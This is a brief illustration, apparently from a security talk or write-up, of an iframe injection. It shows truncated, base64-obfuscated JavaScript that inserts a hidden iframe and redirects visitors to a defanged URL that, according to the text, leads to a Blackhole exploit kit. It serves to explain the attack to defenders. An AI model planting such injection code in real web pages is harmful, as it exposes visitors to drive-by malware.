 Google+
Example iframe injection
function gotime() { xflag=false; top.location.replace(b64dec("aHR0cDovL2FlMzM
0YjA1YzQyNDlmM...
...cD94PTEzNyZ0PXRpbWVvdXQ=")); };
var timer=setTimeout("gotime()", 21000);
var ewq;
ewq=document.createElement("span");
ewq.innerHTML=b64dec("PGlmcmFtZSBzcmM9Im...1lPjxicj4=");
setTimeout(function() { document.body.insertBefore(ewq,document.body.lastChil
d); }, 504);
aHr...XQ= : hxxp://ae334b05c4249f38014141130...
...50222483098587bcf02fc1731aade45f74550b.somedomain.com/exit.php?x=137&t=tim
eout
< .. content .. >
Leading you to a blackhole exploit kit